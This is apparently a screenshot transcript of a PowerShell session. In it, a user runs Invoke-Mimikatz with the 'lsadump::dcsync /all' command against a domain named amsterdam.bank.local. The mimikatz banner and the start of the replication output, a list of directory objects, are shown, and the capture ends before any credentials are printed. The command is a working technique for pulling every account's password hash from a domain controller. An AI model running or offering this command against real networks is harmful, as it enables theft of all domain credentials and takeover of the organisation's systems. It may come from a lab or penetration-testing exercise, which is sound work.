 Windows PowerShell
PS C:\Users\richard> Invoke-Mimikatz -Command '"lsadump::dcsync /all"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /all
[DC] 'amsterdam.bank.local' will be the domain
[DC] 'DC02.amsterdam.bank.local' will be the DC server
[DC] Exporting domain 'amsterdam.bank.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : amsterdam
Object RDN : LostAndFound
Object RDN : Deleted Objects
Object RDN : Users
Object RDN : Computers
Object RDN : System
Object RDN : WinsockServices
Object RDN : RpcServices